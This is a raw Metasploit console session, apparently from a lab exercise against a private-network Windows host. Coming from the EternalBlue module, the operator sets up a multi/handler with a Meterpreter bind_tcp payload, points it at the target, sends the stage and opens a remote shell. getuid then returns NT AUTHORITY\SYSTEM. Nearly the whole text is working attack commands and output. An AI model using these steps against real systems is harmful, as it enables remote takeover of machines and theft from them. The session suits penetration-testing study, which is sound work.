 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lport 4000
lport => 4000
msf5 exploit(multi/handler) > set rhost 192.168.183.131
rhost => 192.168.183.131
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.131:4000
[*] Sending stage (176195 bytes) to 192.168.183.131
[*] Meterpreter session 4 opened (0.0.0.0:0 -> 192.168.0.105:1080) at 2020-07-27 10:26:42 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >